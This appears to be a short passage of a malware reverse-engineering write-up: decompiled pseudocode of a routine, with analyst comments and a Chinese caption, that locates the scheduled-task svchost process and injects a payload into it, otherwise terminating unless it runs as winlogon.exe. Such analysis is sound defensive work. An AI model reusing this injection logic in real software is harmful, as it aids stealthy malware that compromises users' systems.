 1 int __fastcall sub_180022EB0(__int64 a1)
2 {
3 unsigned int v1; // ebx
4 _QWORD *v2; // rax
5 int v3; // eax
6 int result; // eax
7 HANDLE v5; // rax
8 WCHAR String1[268]; // [rsp+20h] [rbp-218h] BYREF
9 __int64 v7; // [rsp+240h] [rbp+8h] BYREF
10
11 v1 = sub_18003DBD0(a1); // find service svchost_schedule
12 if ( v1 )
13 {
14 v7 = 0i64;
15 v2 = sub_180030EB0(); // getsomeinjectmethod
16 ((void (__fastcall *)(_QWORD, void *, _QWORD, __int64 *))*v2)(v1, Src, (unsigned int)Size, &v7);// inject
17 }
18 else
19 {
20 sub_180022E00();
21 }
22 memset(String1, 0, 0x208ui64);
23 v3 = GetCurrentProcessId();
24 sub_18003D4E0(v3, String1);
25 result = lstrcmpiW(String1, L"winlogon.exe");
26 if ( result )
27 {
28 v5 = GetCurrentProcess();
29 result = TerminateProcess(v5, 0);
30 }
31 return result;
32 }
找到计划任务对应的进程pid
并远程进程注入